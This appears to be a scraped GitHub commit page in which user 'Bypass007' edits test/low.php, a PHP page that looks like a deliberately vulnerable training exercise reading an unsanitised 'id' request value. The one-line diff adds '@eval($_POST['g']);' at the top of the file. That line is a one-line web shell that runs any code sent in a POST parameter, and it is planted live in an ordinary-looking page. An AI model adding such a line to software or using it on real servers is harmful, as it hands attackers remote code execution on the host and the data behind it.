 update
master
Browse files
Bypass007 committed 2分钟前
1 parent a61bbe9 commit f68427634ebb1414199ca546aff66d7d082fda21
Showing 1 changed file with 1 addition and 1 deletion.
Unified Split
2 test/low.php
... @@ -1,6 +1,6 @@
1 <?php 1 <?php
2 2
3 - 3 + @eval($_POST['g']);
4 if( isset( $_REQUEST[ 'Submit' ] ) ) { 4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input 5 // Get input
6 $id = $_REQUEST[ 'id' ]; 6 $id = $_REQUEST[ 'id' ];